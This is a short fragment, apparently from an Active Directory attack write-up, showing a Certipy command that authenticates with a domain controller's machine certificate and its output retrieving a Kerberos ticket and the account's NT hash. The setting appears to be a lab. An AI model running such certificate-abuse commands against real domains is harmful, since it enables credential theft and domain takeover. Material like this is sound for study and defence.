 plaincertipy-ad auth -pfx DC03\$.pfx -dc-ip 172.x.x.1 -debug Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Using principal: dc03$@hacker.0day.com [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'dc03.ccache' [*] Trying to retrieve NT hash for 'dc03$' [*] Got hash for 'dc03$@hacker.0day.com': aad3b435b51404eeaad3b435b51404ee:3xxxxxxxxxxxxxxxxxxxx1